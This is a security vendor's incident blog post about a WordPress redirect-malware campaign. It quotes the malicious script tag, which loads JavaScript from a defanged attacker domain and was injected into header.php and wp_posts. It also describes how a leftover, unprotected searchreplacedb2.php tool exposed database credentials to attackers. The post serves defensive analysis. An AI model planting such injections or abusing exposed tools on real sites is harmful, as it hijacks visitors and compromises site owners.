In the last few months, our Incident Response Team detected an interesting malicious code that affected a high number of websites. This malware is a variation of the "Realstatistics" campaign described in details in our blog here and although the code is extremely simple, the damages are devastating.

The following snippet is being injected into the theme files (mostly header.php) and database (wp_posts).
<script type='text/javascript' src='hxxp://js[.]trafficanalytics[.]online/js/js.js'></script>
The malware behavior is consistent with the "Realstatistics" but with a little twist and so far, it seems to be focusing only on WordPress installations. This campaign also aims to redirect visitors to inadvertent sites hopping through different addresses and landing in another page promoting specific products or content that generate more revenue to the attackers.
Here is the connection flow during some tests:


Landing on the following page:
During the investigation of several infection scenarios we identified a vulnerable file being removed from almost every cleaned site: searchreplacedb2.php. Although the name may vary, it was placed on the site's root directory and could be used by any visitor with the link, or with the right Google dork.
This tool was coded back in 2009 to help site owners to search and replace content in their database. However, the tool doesn't have any security feature, allowing anyone to load the wp-config.php info and connect to the database.
As soon as connected, the user can select one or multiple tables and perform a search/replace in order to fix something on their site or to inject some malicious content.

We weren't able to identify any patterns on what the attacker searches and replaces on the infected sites, because of that, cleanup requires double attention. Also, if you use such third party tools on your server, make sure to delete them immediately once you finish the task you uploaded them for.
If you are experiencing such redirects, this could be the reason why and we highly recommend checking your site against our free scanner Sitecheck.